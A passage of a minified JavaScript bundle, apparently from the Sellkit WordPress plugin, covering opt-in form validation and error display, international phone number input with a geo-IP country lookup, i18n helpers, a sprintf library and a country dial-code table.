class="sellkit-optin-response">'.concat(e.message,"</div>")),this.printAdminErrors(e.admin_errors),e.downloadURL&&window.open(e.downloadURL,"_blank"),jQuery.isEmptyObject(e.redirectURL)||(window.location.href=e.redirectURL)},onFailure:function(e){var t=this.form;t.parent().removeClass("sellkit-optin-success"),t.parent().addClass("sellkit-optin-error"),_.isEmpty(e.errors)||_.each(e.errors,function(e){t.after('<div class="sellkit-optin-response">'.concat(e,"</div>"))}),this.printAdminErrors(e.admin_errors)},printAdminErrors:function(e){var t,i;_.isEmpty(e)||(t="",_.each(e,function(e){t+="<li>".concat(e,"</li>")}),i='\n\t\t\t<div class="sellkit-optin-admin-alert" role="alert">\n\t\t\t\t<span class="title">\n\t\t\t\t\t'.concat((0,s.__)("Following messages are visible only for admin users.","sellkit"),'\n\t\t\t\t</span>\n\t\t\t\t<div class="description">\n\t\t\t\t\t<ul> ').concat(t," </ul>\n\t\t\t\t</div>\n\t\t\t</div>\n\t\t"),this.form.before(i))},initializeFlatpickr:function(){var e=this.form.find(".flatpickr[type=text]"),t=e.data("locale"),i={firstDayOfWeek:1};_.isUndefined(t)||"default"===t||(i=t),e.flatpickr({locale:i,minuteIncrement:1})},autoCompleteAddress:function(){var e=this.form.find('input[data-type="address"]'),t=this.isEdit?window.parent.google:window.google;e.length&&t&&_.each(e,function(o){var a=new t.maps.places.Autocomplete(o,{types:["geocode"],fields:["address_components"]});a.addListener("place_changed",function(){var e=a.getPlace(),t={street_number:"",route:"",locality:"",administrative_area_level_1:"",country:"",postal_code:""};e.address_components.forEach(function(e){switch(e.types[0]){case"street_number":t.street_number=e.long_name;break;case"route":t.route=e.long_name;break;case"locality":t.locality=e.long_name;break;case"administrative_area_level_1":t.administrative_area_level_1=e.long_name;break;case"country":t.country=e.long_name;break;case"postal_code":t.postal_code=e.long_name}});var i=JSON.stringify(t),n=o.nextElementSibling;n&&"hidden"===n.type&&(n.value=i)})})}})},{"./submodules/field-validation":5,"./submodules/intelligent-tel":6,"@babel/runtime/helpers/interopRequireDefault":9,"@wordpress/i18n":16}],5:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.default=void 0;var n={messageRequired:"",messageError:"",validateFormFields:function(e){var i=this;this.getCustomMessages(e);var t=e.find('[name^="fields"]'),n=!0;return _.each(t,function(e){var t=i.getValidationMessage(e);_.isEmpty(t)||(n=!1),i.toggleFieldMessage(e,t)}),this.toggleFinalMessage(e,n),n},getValidationMessage:function(e){var t=e.dataset.type,i=e.validity,n=window.sellkitOptinValidationsTranslations,o="";if(i.valueMissing||e.required&&_.isEmpty(e.value))return o=this.messageRequired;switch(t){case"email":(i.typeMismatch||i.patternMismatch)&&(o=n.general.invalidEmail);break;case"tel":if(e.hasAttribute("data-iti-tel")){var a=n.itiValidation,s=window.intlTelInputGlobals.getInstance(e),l=s.getValidationError(),r=e.hasAttribute("data-iti-area-required"),u=e.getAttribute("data-iti-tel-type"),c="".concat(s.getNumberType());switch(l){case 1:o=a.invalidCountryCode;break;case 2:o=a.tooShort;break;case 3:o=a.tooLong;break;case 4:o=r?a.areaCodeMissing:"";break;case 5:o=a.invalidLength;break;case-99:o=a.invalidGeneral;break;case 0:default:"all"!==u&&c!==u&&(o=a.typeMismatch[u])}break}(i.typeMismatch||i.patternMismatch)&&(o=n.general.invalidPhone);break;case"number":if(i.typeMismatch||i.patternMismatch){o=n.general.invalidNumber;break}if(i.rangeOverflow){o=n.general.invalidMaxValue.replace("MAX_VALUE",e.max);break}i.rangeUnderflow&&(o=n.general.invalidMinValue.replace("MIN_VALUE",e.min))}return o},toggleFieldMessage:function(e,t){var i=jQuery(e).closest(".sellkit-field-group");i.removeClass("sellkit-field-invalid"),i.find("small").remove(),_.isEmpty(t)||(i.addClass("sellkit-field-invalid"),i.append('<small class="sellkit-optin-text">'.concat(t,"</small>")))},toggleFinalMessage:function(e,t){e.parent().toggleClass("sellkit-optin-error",!t),e.parent().toggleClass("sellkit-optin-success",t),e.parent().find(".sellkit-optin-response").remove(),!0!==t&&e.after('<div class="sellkit-optin-response">'.concat(this.messageError,"</div>"))},getCustomMessages:function(e){var t=e.attr("data-messages");if(!_.isEmpty(t)){var i=JSON.parse(t);return this.messageError=i.error,void(this.messageRequired=i.required)}this.messageError=window.sellkitOptinValidationsTranslations.general.errorExists,this.messageRequired=window.sellkitOptinValidationsTranslations.general.required}};i.default=n},{}],6:[function(t,e,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.default=void 0;var n={initializeITI:function(e){var t=this,i=e.find("input[data-iti-tel]");i.length&&(window.itiCountry?this.setupTelFields(i):jQuery.get("https://ipwho.is/",function(){},"json").always(function(e){window.itiCountry=e&&e.country_code?e.country_code.toLowerCase():"us",t.setupTelFields(i)}))},setupTelFields:function(e){var r,u,c=t("intl-tel-input");c&&(r=window.intlTelInputGlobals.getCountryData().map(function(e){return e.iso2}),u=["FIXED_LINE","MOBILE","FIXED_LINE_OR_MOBILE","TOLL_FREE","PREMIUM_RATE","SHARED_COST","VOIP","PERSONAL_NUMBER","PAGER","UAN","VOICEMAIL"],_.each(e,function(e){var t=e.hasAttribute("data-iti-allow-dropdown"),i=e.getAttribute("data-iti-country-include"),n=i?i.split(" "):null,o=n&&n.length,a=e.hasAttribute("data-iti-ip-detect"),s=e.getAttribute("data-iti-tel-type"),l={allowDropdown:t,utilsScript:"https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.16/js/utils.min.js",separateDialCode:!0,placeholderNumberType:"all"===s?"MOBILE":u[+s],onlyCountries:o?n:r,initialCountry:"",geoIpLookup:null};a&&(l.initialCountry=o&&!n.includes(window.itiCountry)?n[0]:"auto",l.geoIpLookup=function(e){return e(window.itiCountry)}),c(e,l)}))},fixTelBeforeSubmit:function(e){var t=e.find("input[data-iti-tel]");_.each(t,function(e){var t;e.hasAttribute("data-iti-internationalize")&&(t=window.intlTelInputGlobals.getInstance(e),e.value=t.getNumber())})}};i.default=n},{"intl-tel-input":20}],7:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.default=function(e){new n({$element:e})};var n=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),document.body.classList.contains("elementor-editor-active")&&this.$element.find(".woocommerce-product-gallery").wc_product_gallery();var t=this;void 0!==window.elementor&&(window.elementor.channels.editor.on("change",function(e){t.onElementChange(e.model.get("name"),e)}),this.handleThumbnailBorderRadius(this.getElementSettings("thumbnail_border_radius")))},onElementChange:function(e,t){var i;"thumbnail_border_radius"===e&&(i=t.container.settings.get("thumbnail_border_radius"),this.handleThumbnailBorderRadius(i))},handleThumbnailBorderRadius:function(e){var t=e.unit;this.$element.find(".flex-control-nav li").css({"border-radius":e.top+t+" "+e.right+t+" "+e.bottom+t+" "+e.left+t})},bindEvents:function(){this.$element.find(".woocommerce-product-gallery__image a").on("click",function(e){e.stopImmediatePropagation(),e.preventDefault()})}})},{}],8:[function(e,t,i){t.exports=function(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}},{}],9:[function(e,t,i){t.exports=function(e){return e&&e.__esModule?e:{default:e}}},{}],10:[function(e,t,i){"use strict";function n(e){return e&&"object"==typeof e&&"default"in e?e.default:e}var o=n(e("@tannin/postfix")),a=n(e("@tannin/evaluate"));t.exports=function(e){var t=o(e);return function(e){return a(t,e)}}},{"@tannin/evaluate":11,"@tannin/postfix":13}],11:[function(e,t,i){"use strict";var u={"!":function(e){return!e},"*":function(e,t){return e*t},"/":function(e,t){return e/t},"%":function(e,t){return e%t},"+":function(e,t){return e+t},"-":function(e,t){return e-t},"<":function(e,t){return e<t},"<=":function(e,t){return e<=t},">":function(e,t){return t<e},">=":function(e,t){return t<=e},"==":function(e,t){return e===t},"!=":function(e,t){return e!==t},"&&":function(e,t){return e&&t},"||":function(e,t){return e||t},"?:":function(e,t,i){if(e)throw t;return i}};t.exports=function(e,t){for(var i,n,o,a,s,l=[],r=0;r<e.length;r++){if(a=e[r],o=u[a]){for(i=o.length,n=Array(i);i--;)n[i]=l.pop();try{s=o.apply(null,n)}catch(e){return e}}else s=t.hasOwnProperty(a)?t[a]:+a;l.push(s)}return l[0]}},{}],12:[function(e,t,i){"use strict";var n,o=(n=e("@tannin/compile"))&&"object"==typeof n&&"default"in n?n.default:n;t.exports=function(e){var t=o(e);return function(e){return+t({n:e})}}},{"@tannin/compile":10}],13:[function(e,t,i){"use strict";var l,r,u,c;l={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],u={")":["("],":":["?","?:"]},c=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/,t.exports=function(e){for(var t,i,n,o,a=[],s=[];t=e.match(c);){for(i=t[0],(n=e.substr(0,t.index).trim())&&a.push(n);o=s.pop();){if(u[i]){if(u[i][0]===o){i=u[i][1]||i;break}}else if(0<=r.indexOf(o)||l[o]<l[i]){s.push(o);break}a.push(o)}u[i]||s.push(i),e=e.substr(t.index+i.length)}return(e=e.trim())&&a.push(e),a.concat(s.reverse())}},{}],14:[function(e,t,i){"use strict";var n=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(i,"__esModule",{value:!0}),i.createI18n=void 0;var o=n(e("@babel/runtime/helpers/defineProperty")),s=n(e("tannin"));function a(t,e){var i,n=Object.keys(t);return Object.getOwnPropertySymbols&&(i=Object.getOwnPropertySymbols(t),e&&(i=i.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,i)),n}function l(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?a(Object(i),!0).forEach(function(e){(0,o.default)(t,e,i[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):a(Object(i)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))})}return t}var r={"":{plural_forms:function(e){return 1===e?0:1}}};i.createI18n=function(e,t){function c(e,t){var i=1<arguments.length&&void 0!==t?t:"default";d.data[i]=l({},r,{},d.data[i],{},e),d.data[i][""]=l({},r[""],{},d.data[i][""])}function a(e,t,i,n,o){var a=0<arguments.length&&void 0!==e?e:"default",s=1<arguments.length?t:void 0,l=2<arguments.length?i:void 0,r=3<arguments.length?n:void 0,u=4<arguments.length?o:void 0;return d.data[a]||c(void 0,a),d.dcnpgettext(a,s,l,r,u)}function i(e,t,i){return a(i,t,e)}var d=new s.default({});return e&&c(e,t),{setLocaleData:c,__:function(e,t){return a(t,void 0,e)},_x:i,_n:function(e,t,i,n){return a(n,void 0,e,t,i)},_nx:function(e,t,i,n,o){return a(o,n,e,t,i)},isRTL:function(){return"rtl"===i("ltr","text direction")}}}},{"@babel/runtime/helpers/defineProperty":8,"@babel/runtime/helpers/interopRequireDefault":9,tannin:23}],15:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0});var n=(i.isRTL=i._nx=i._n=i._x=i.__=i.setLocaleData=void 0,e("./create-i18n").createI18n)(),o=n.setLocaleData.bind(n);i.setLocaleData=o;var a=n.__.bind(n);i.__=a;var s=n._x.bind(n);i._x=s;var l=n._n.bind(n);i._n=l;var r=n._nx.bind(n);i._nx=r;var u=n.isRTL.bind(n);i.isRTL=u},{"./create-i18n":14}],16:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0});var n={sprintf:!0,setLocaleData:!0,__:!0,_x:!0,_n:!0,_nx:!0,isRTL:!0};Object.defineProperty(i,"sprintf",{enumerable:!0,get:function(){return o.sprintf}}),Object.defineProperty(i,"setLocaleData",{enumerable:!0,get:function(){return s.setLocaleData}}),Object.defineProperty(i,"__",{enumerable:!0,get:function(){return s.__}}),Object.defineProperty(i,"_x",{enumerable:!0,get:function(){return s._x}}),Object.defineProperty(i,"_n",{enumerable:!0,get:function(){return s._n}}),Object.defineProperty(i,"_nx",{enumerable:!0,get:function(){return s._nx}}),Object.defineProperty(i,"isRTL",{enumerable:!0,get:function(){return s.isRTL}});var o=e("./sprintf"),a=e("./create-i18n");Object.keys(a).forEach(function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(n,e)||Object.defineProperty(i,e,{enumerable:!0,get:function(){return a[e]}}))});var s=e("./default-i18n")},{"./create-i18n":14,"./default-i18n":15,"./sprintf":17}],17:[function(e,t,i){"use strict";var n=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(i,"__esModule",{value:!0}),i.sprintf=function(t){try{for(var e=arguments.length,i=new Array(1<e?e-1:0),n=1;n<e;n++)i[n-1]=arguments[n];return a.default.sprintf.apply(a.default,[t].concat(i))}catch(e){return s("sprintf error: \n\n"+e.toString()),t}};var o=n(e("memize")),a=n(e("sprintf-js")),s=(0,o.default)(console.error)},{"@babel/runtime/helpers/interopRequireDefault":9,memize:21,"sprintf-js":18}],18:[function(e,t,i){!function(){"use strict";var f={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function m(e){return function(e,t){var i,n,o,a,s,l,r,u,c,d=1,p=e.length,h="";for(n=0;n<p;n++)if("string"==typeof e[n])h+=e[n];else if("object"==typeof e[n]){if((a=e[n]).keys)for(i=t[d],o=0;o<a.keys.length;o++){if(null==i)throw new Error(m('[sprintf] Cannot access property "%s" of undefined value "%s"',a.keys[o],a.keys[o-1]));i=i[a.keys[o]]}else i=a.param_no?t[a.param_no]:t[d++];if(f.not_type.test(a.type)&&f.not_primitive.test(a.type)&&i instanceof Function&&(i=i()),f.numeric_arg.test(a.type)&&"number"!=typeof i&&isNaN(i))throw new TypeError(m("[sprintf] expecting number but found %T",i));switch(f.number.test(a.type)&&(u=0<=i),a.type){case"b":i=parseInt(i,10).toString(2);break;case"c":i=String.fromCharCode(parseInt(i,10));break;case"d":case"i":i=parseInt(i,10);break;case"j":i=JSON.stringify(i,null,a.width?parseInt(a.width):0);break;case"e":i=a.precision?parseFloat(i).toExponential(a.precision):parseFloat(i).toExponential();break;case"f":i=a.precision?parseFloat(i).toFixed(a.precision):parseFloat(i);break;case"g":i=a.precision?String(Number(i.toPrecision(a.precision))):parseFloat(i);break;case"o":i=(parseInt(i,10)>>>0).toString(8);break;case"s":i=String(i),i=a.precision?i.substring(0,a.precision):i;break;case"t":i=String(!!i),i=a.precision?i.substring(0,a.precision):i;break;case"T":i=Object.prototype.toString.call(i).slice(8,-1).toLowerCase(),i=a.precision?i.substring(0,a.precision):i;break;case"u":i=parseInt(i,10)>>>0;break;case"v":i=i.valueOf(),i=a.precision?i.substring(0,a.precision):i;break;case"x":i=(parseInt(i,10)>>>0).toString(16);break;case"X":i=(parseInt(i,10)>>>0).toString(16).toUpperCase()}f.json.test(a.type)?h+=i:(!f.number.test(a.type)||u&&!a.sign?c="":(c=u?"+":"-",i=i.toString().replace(f.sign,"")),l=a.pad_char?"0"===a.pad_char?"0":a.pad_char.charAt(1):" ",r=a.width-(c+i).length,s=a.width&&0<r?l.repeat(r):"",h+=a.align?c+i+s:"0"===l?c+s+i:s+c+i)}return h}(function(e){if(r[e])return r[e];var t,i=e,n=[],o=0;for(;i;){if(null!==(t=f.text.exec(i)))n.push(t[0]);else if(null!==(t=f.modulo.exec(i)))n.push("%");else{if(null===(t=f.placeholder.exec(i)))throw new SyntaxError("[sprintf] unexpected placeholder");if(t[2]){o|=1;var a=[],s=t[2],l=[];if(null===(l=f.key.exec(s)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(a.push(l[1]);""!==(s=s.substring(l[0].length));)if(null!==(l=f.key_access.exec(s)))a.push(l[1]);else{if(null===(l=f.index_access.exec(s)))throw new SyntaxError("[sprintf] failed to parse named argument key");a.push(l[1])}t[2]=a}else o|=2;if(3===o)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:t[0],param_no:t[1],keys:t[2],sign:t[3],pad_char:t[4],align:t[5],width:t[6],precision:t[7],type:t[8]})}i=i.substring(t[0].length)}return r[e]=n}(e),arguments)}function e(e,t){return m.apply(null,[e].concat(t||[]))}var r=Object.create(null);void 0!==i&&(i.sprintf=m,i.vsprintf=e),"undefined"!=typeof window&&(window.sprintf=m,window.vsprintf=e,"function"==typeof define&&define.amd&&define(function(){return{sprintf:m,vsprintf:e}}))}()},{}],19:[function(e,t,i){var n;n=function(p){"use strict";return function(){for(var a=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1",5,["684"]],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1",6,["264"]],["Antigua and Barbuda","ag","1",7,["268"]],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Ascension Island","ac","247"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1",8,["242"]],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1",9,["246"]],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1",10,["441"]],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1",11,["284"]],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1,["3","4","7"]],["Cayman Islands","ky","1",12,["345"]],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2,["89164"]],["Cocos (Keeling) Islands","cc","61",1,["89162"]],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1",13,["767"]],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Eswatini","sz","268"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1",14,["473"]],["Guadeloupe","gp","590",0],["Guam","gu","1",15,["671"]],["Guatemala","gt","502"],["Guernsey","gg","44",1,["1481","7781","7839","7911"]],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2,["1624","74576","7524","7924","7624"]],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (日本)","jp","81"],["Jersey","je","44",3,["1534","7509","7700","7797","7829","7937"]],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1,["33","7"]],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["North Macedonia (Македонија)","mk","389"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1,["269","639"]],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1",16,["664"]],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["Northern Mariana Islands","mp","1",17,["670"]],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1",18,["869"]],["Saint Lucia","lc","1",19,["758"]],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1",20,["784"]],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1",21,["721"]],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1,["79"]],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1",22,["868"]],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1",23,["649"]],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1",24,["340"]],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1,["06698"]],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1,["5288","5289"]],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1,["18"]]],e=0;e<a.length;e++){var t=a[e];a[e]={name:t[0],iso2:t[1],dialCode:t[2],priority:t[3]||0,areaCodes:t[4]||null}}function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var i={getInstance:function(e){var t=e.getAttribute("data-intl-tel-input-id");return window.intlTelInputGlobals.instances[t]},instances:{},documentReady:function(){return"complete"===document.readyState}};"object"==typeof window&&(window.intlTelInputGlobals=i);function s(t){c(window.intlTelInputGlobals.instances,function(e){window.intlTelInputGlobals.instances[e][t]()})}var l=0,r={allowDropdown:!0,autoHideDialCode:!0,autoPlaceholder:"polite",customContainer:"",customPlaceholder:null,dropdownContainer:null,excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:"",initialCountry:"",localizedCountries:null,nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:!1,utilsScript:""},u=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"],c=function(e,t){for(var i=Object.keys(e),n=0;n<i.length;n++)t(i[n],e[i[n]])},o=function(){function o(e,t){var i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),this.id=l++,this.telInput=e,this.activeItem=null,this.highlightedItem=null;var n=t||{};this.options={},c(r,function(e,t){i.options[e]=n.hasOwnProperty(e)?n[e]:t}),this.hadInitialPlaceholder=Boolean(e.getAttribute("placeholder"))}var e,t,i;return e=o,(t=[{key:"_init",value:function(){var e,t,i=this;this.options.nationalMode&&(this.options.autoHideDialCode=!1),this.options.separateDialCode&&(this.options.autoHideDialCode=this.options.nationalMode=!1),this.isMobile=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.isMobile&&(document.body.classList.add("iti-mobile"),this.options.dropdownContainer||(this.options.dropdownContainer=document.body)),"undefined"!=typeof Promise?(e=new Promise(function(e,t){i.resolveAutoCountryPromise=e,i.rejectAutoCountryPromise=t}),t=new Promise(function(e,t){i.resolveUtilsScriptPromise=e,i.rejectUtilsScriptPromise=t}),this.promise=Promise.all([e,t])):(this.resolveAutoCountryPromise=this.rejectAutoCountryPromise=function(){},this.resolveUtilsScriptPromise=this.rejectUtilsScriptPromise=function(){}),this.selectedCountryData={},this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this._initRequests()}},{key:"_processCountryData",value:function(){this._processAllCountries(),this._processCountryCodes(),this._processPreferredCountries(),this.options.localizedCountries&&this._translateCountriesByLocale(),(this.options.onlyCountries.length||this.options.localizedCountries)&&this.countries.sort(this._countryNameSort)}},{key:"_addCountryCode",value:function(e,t,i){t.length>this.countryCodeMaxLen&&(this.countryCodeMaxLen=t.length),this.countryCodes.hasOwnProperty(t)||(this.countryCodes[t]=[]);for(var n=0;n<this.countryCodes[t].length;n++)if(this.countryCodes[t][n]===e)return;var o=i!==p?i:this.countryCodes[t].length;this.countryCodes[t][o]=e}},{key:"_processAllCountries",value:function(){var t,i;this.options.onlyCountries.length?(t=this.options.onlyCountries.map(function(e){return e.toLowerCase()}),this.countries=a.filter(function(e){return-1<t.indexOf(e.iso2)})):this.options.excludeCountries.length?(i=this.options.excludeCountries.map(function(e){return e.toLowerCase()}),this.countries=a.filter(function(e){return-1===i.indexOf(e.iso2)})):this.countries=a}},{key:"_translateCountriesByLocale",value:function(){for(var 